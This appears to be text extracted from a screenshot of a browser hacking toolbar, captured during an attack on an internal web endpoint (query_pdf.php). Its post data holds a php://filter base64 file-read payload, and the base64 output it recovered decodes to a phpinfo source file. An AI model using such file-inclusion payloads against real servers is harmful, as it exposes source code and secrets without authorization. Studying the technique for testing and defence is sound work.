 上传档案-预约-梅奥诊所在线... http://10.11....query_pdf.php http://10.11....query_pdf.php
10.11.0.205:6721/api/query_pdf.php
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRY
Load URL http://10.11.0.205:6721/api/query_pdf.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
Post data archive=php://filter/read=convert.base64-encode/resource=/usr/share/nginx/PIzABXDg/phpinfo.php
PD9waHAgcGhwaW5mbygpOyA/Pg==